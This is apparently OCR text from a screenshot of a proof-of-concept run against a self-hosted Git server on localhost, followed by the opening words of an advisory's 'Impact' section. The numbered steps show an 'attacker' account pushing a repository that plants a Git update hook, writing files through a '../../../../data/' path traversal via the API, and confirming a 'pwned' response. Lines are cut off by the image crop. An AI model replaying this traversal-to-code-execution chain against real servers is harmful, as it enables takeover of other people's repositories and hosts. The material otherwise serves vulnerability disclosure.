
 create mode 100755 nested/rce-b175aca7.git/hook
step 10 write nested/rce-b175aca7.git/hooks/upda
Enumerating objects: 7, done.

Counting objects: 100% (7/7), done.

Delta compression using up to 14 threads

Compressing objects: 100% (2/2), done.

Writing objects: 100% (6/6), 1022 bytes | 1022.0
Total 6 (delta 0), reused 0 (delta 0), pack-reus
To http://localhost:3000/attacker/writer-bd42604
   b0b9886..3cf84b2  master -> master

step 11 push writer

step 12 API new file on attacker / writer-bd4260
step 13 API new file on org ../../../../data/gog
step 14 API new file on attacker / writer-bd4260
step 15 GET raw pwned 200 http://localhost:3000/
=== COMMAND OUTPUT ===

Impact
In the default setting, users can self-register and then